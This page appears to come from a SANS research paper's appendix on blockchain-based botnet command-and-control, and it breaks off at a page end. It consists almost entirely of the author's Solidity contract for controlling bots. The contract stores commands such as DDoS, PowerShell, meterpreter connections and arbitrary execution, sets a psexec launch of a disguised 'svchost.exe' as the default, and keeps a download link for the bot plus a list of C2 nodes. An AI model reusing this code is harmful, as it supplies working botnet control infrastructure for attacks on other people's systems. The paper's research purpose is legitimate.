Botnet Resiliency via Private Blockchains | 29
Appendix D: Smart Contract Command & Control Sample Code
This is a copy of the Solidity code developed by the author.
pragma solidity ^0.4.13;

contract c2 {
   address owner;
   uint currentVersion;
   string command; //valid values include: ddos {target}, PS {powershell_code},
kill, metrepreter {IP}, anything else is executed as is.
   string bot_url;
   string c2list;

   //Constructor is automatically executed upon creation:
   function c2(){
       owner = msg.sender;
       currentVersion = 17;
       command = "psexc.exe \\server c:\temp\svchost.exe";
       bot_url = " http://bit.ly/1sG87iJ";
       c2list =
"enode://7a1498b4e4dadd444c453c81e91ddce0140d3fee005ada8cc93501e166d8fda6c352fa
709763d44d9d464f1b1cfaf6ebbdd4e2fde573a56cb3a8706a791b8eb8@192.168.96.50:30303"
;
   }

   // Update the command for the bots to run:
   function updateC(string newish){
       if(msg.sender != owner) return;
       command = newish;
   }

   // Update the command for the bots to run:
   function updateL(string s){
       if(msg.sender != owner) return;
       bot_url = s;
   }

   // Update the command for the bots to run:
   function updateV(uint v){
       if(msg.sender != owner) return;
       currentVersion = v;
   }

   // Update the list of C2 nodes on our blockchain.
   function updateC2(string s){
       if(msg.sender != owner) return;
       c2list = s;
   }

   // Current command bots asked to execute:
   function queryC() constant returns (string){
       return command;
   }

   // URL to download current version of bot:
   function queryLink() constant returns (string){
       return bot_url;
   }
Jonathan Sweeny, j_sweeny@mastersprogram.sans.edu
© 2017 The SANS Institute Author retains full rights.